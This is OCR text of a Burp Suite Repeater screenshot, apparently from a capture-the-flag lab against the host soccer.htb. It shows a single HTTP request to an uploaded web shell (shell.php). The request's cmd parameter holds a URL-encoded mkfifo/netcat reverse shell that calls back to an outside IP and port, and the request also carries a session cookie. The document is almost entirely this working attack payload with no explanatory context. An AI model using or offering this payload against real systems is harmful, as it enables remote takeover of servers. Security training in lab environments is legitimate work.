 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × +
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n ≡
1 GET /tiny/uploads/shell.php?cmd=
rm+-f+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.37+6666+>/tmp/f HTTP/1.1
2 Host: soccer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: filemanager=7lb096vuu663b343h4abo26s7t
9 Upgrade-Insecure-Requests: 1
10
11